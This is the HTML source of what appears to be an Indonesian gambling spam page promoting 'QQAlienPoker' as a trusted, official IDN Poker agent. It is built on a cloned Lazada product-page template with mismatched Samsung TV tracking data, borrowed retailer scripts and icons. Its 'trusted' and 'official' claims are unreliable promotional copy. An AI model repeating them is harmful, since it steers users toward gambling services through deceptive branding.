

--- FILE ---
content_type: text/html
request_url: https://asurdosporto.org/
body_size: 65033
content:

<!DOCTYPE HTML>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID"><!-- Seo-Chou -->
  <head>
    <meta charset="utf-8"/>
    <title>QQAlienPoker &bull; Link Game Poker Online Terpercaya Agen IDN Poker Resmi di Indonesia</title>
    <meta name="description" content="Bergabunglah di QQAlienPoker, agen resmi IDN Poker Indonesia yang menyediakan game poker online terpercaya, aman, dan bisa dimainkan kapan saja lewat satu link praktis."/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"/>
    <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]'/>
    <meta name="data-spm" content="a2o4j"/>
    <meta name="robots" content="index, follow"/>
    <meta name="og:url" content="https://asurdosporto.org/"/>
    <meta name="og:title" content="QQAlienPoker &bull; Link Game Poker Online Terpercaya Agen IDN Poker Resmi di Indonesia"/>
    <meta name="og:type" content="product"/>
    <meta name="og:description" content="Bergabunglah di QQAlienPoker, agen resmi IDN Poker Indonesia yang menyediakan game poker online terpercaya, aman, dan bisa dimainkan kapan saja lewat satu link praktis."/>
    <meta name="og:image" content="https://ik.imagekit.io/alien/poker/dewa-poker.webp?updatedAt=1743840380540"/>
    <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json">
    <link rel="shortcut icon" href="https://ik.imagekit.io/alien/poker/favicon-alienpoker.png?updatedAt=1734957908162"/>
    <link rel="canonical" href="https://asurdosporto.org/"/>
    <link rel="amphtml" href="https://storage.googleapis.com/amp88/asurdosporto.html"/>
    <meta name="google-site-verification" content="3dUC5Y7ADlGsL6Y-fLtgFVhK_NLvsQgYq9mxTdkbqGY" />
    <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id"/>
    <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id"/>
    <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//laz-img-cdn.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//assets.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//aeis.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//g.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com"/>
    <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com"/>
    <link rel="preconnect dns-prefetch" href="//sg.mmstat.com"/>
    <link rel="preconnect dns-prefetch" href="//img.lazcdn.comt"/>
    <link rel="preconnect dns-prefetch" href="//g.lazcdn.com"/>
    <link rel="preload" href="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
    <link rel="preload" href="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script"/>
    <!-- end preload -->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css">
    <!--[if lte IE 9]>
        		<link rel="stylesheet" href="https://g.lazcdn.com/g/lzd/assets/1.2.13/dpl-buyeruikit/1.7.0/next-noreset-2.css" />
				<![endif]-->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css"/>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css"/>
    <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE='(?:; )?'+sName+'=([^;]*);?';var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp['$1'])||'';if(str.trim().length>0){return str;}else{return'-';}}else{return'-';}};var getRand=function(){var page_id=get_cookie('cna')||'001';page_id=page_id.toLowerCase().replace(/[^a-z\d]/g,'');page_id=page_id.substring(0,16);var d=(new Date()).getTime();var randend=[page_id,d.toString(16)].join('');for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=(window.aplus_queue||(window.aplus_queue=[]));aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});var gq=(window.goldlog_queue||(window.goldlog_queue=[]));gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
    <script type="text/javascript">var timings={start:Date.now(),};var dataLayer=window.dataLayer||[];var pdpTrackingData="{\"pdt_category\":[\"Televisi & Video\"],\"pagetype\":\"pdp\",\"pdt_discount\":\"\",\"pdt_photo\":\"https://ik.imagekit.io/alien/poker/dewa-poker.webp?updatedAt=1743840380540\",\"v_voya\":1,\"brand_name\":\"Samsung\",\"brand_id\":\"842\",\"pdt_sku\":3642482616,\"core\":{\"country\":\"ID\",\"layoutType\":\"desktop\",\"language\":\"in\",\"currencyCode\":\"IDR\"},\"seller_name\":\"\",\"pdt_simplesku\":6108584955,\"pdt_name\":\"QQAlienPoker &bull; Link Game Poker Online Terpercaya Agen IDN Poker Resmi di Indonesia\",\"page\":{\"regCategoryId\":\"300300002584\",\"xParams\":\"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr=\"},\"supplier_id\":\"\",\"pdt_price\":\"Rp2.699.000\"}";try{pdpTrackingData=JSON.parse(pdpTrackingData);pdpTrackingData.v_voya=false;dataLayer.push(pdpTrackingData);dataLayer.push({gtm_enable:false,v_voya:false});}catch(e){if(window.console){console.log(e);}}var siteNameForApluPluginLoader="Lazada";</script>
    <!-- csrf -->
    <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee"/>
  </head>
  <body style="overflow-y: scroll">
    <script>window.__lzd__svg__cssinject__=true;</script>
    <style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}#container,body{background:#090a0a 21.42%;.lzd-header .lzd-links-bar {
          background: linear-gradient(89.87deg, #01090a 35.41%, #058d00 121.72%);
        }

        .lzd-header .lzd-links-bar .top-links-item .orange,
        .lzd-header .lzd-links-bar .top-links-item.orange {
          color: #ffffff;
        }

        .lzd-header .lzd-links-bar .top-links-item .cyan,
        .lzd-header .lzd-links-bar .top-links-item.cyan {
          color: #ffffff;
        }

        /* CSS ADDED */
        .lzd-logo-content {
          margin-left: 70px;
        }

        .lzd-logo-content img {
          width: 100% !important;
          height: auto !important;
        }

        .pdp-mod-product-price p {
          text-align: justify;
          margin: 16px 0;
          line-height: 1.6;
        }
      }</style>
    <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
      <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
        <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"></path>
        <path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
        <path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"></path>
      </symbol>
      <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
        <path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z"></path>
      </symbol>
      <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
        <path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"></path>
        <path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"></path>
      </symbol>
      <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
        <path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"></path>
        <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
        <path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
        <path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
        <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
        <path d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z"></path>
      </symbol>
      <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
        <path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path>
        <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path>
      </symbol>
      <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
        <path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"></path>
      </symbol>
      <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
        <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"></path>
        <path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"></path>
      </symbol>
      <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
        <path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#FF9000"></path>
      </symbol>
      <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
        <path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"></path>
      </symbol>
      <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
        <path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"></path>
      </symbol>
      <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
        <path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
        <path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path>
      </symbol>
      <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
        <path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path>
      </symbol>
      <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
        <path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
        <path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path>
        <path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
        <path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"></path>
      </symbol>
      <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
        <path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"></path>
      </symbol>
      <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
        <path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
        <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
        <path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path>
        <path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
        <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
        <path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#FFFFFF"></path>
        <path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#FFFFFF"></path>
        <path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
        <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
        <path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
        <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
